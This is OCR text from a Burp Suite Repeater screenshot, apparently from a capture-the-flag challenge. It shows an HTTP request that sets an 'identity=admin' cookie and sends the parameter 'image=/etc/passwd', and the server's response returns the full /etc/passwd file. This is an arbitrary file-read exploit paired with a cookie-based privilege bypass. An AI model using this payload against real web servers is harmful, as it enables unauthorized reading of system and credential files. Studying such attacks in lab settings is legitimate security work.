 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.3.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × +
Send Cancel < >
Target: http://111.170.6.21:335
Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Origin: http://111.170.6.21:33551
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://111.170.6.21:33551/dashboard.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=c9f9b9881cbe4e03ba8a943a5593cc9e; GZCTF_Token=
identity=admin
14 Connection: keep-alive
15
16 image=/etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render
\n
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: identity=admin; expires=Sat, 13 Sep 2025 06:16:18 GMT;
Max-Age=3600; path=/
9 Vary: Accept-Encoding
10 Content-Length: 839
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=UTF-8
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
31 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33
Search
0 highlights
Inspector
Request attributes
Request query parameters
Request body p
Request cookies
Request headers
Response headers
中
简
搜索
中
13:16
2025/9/13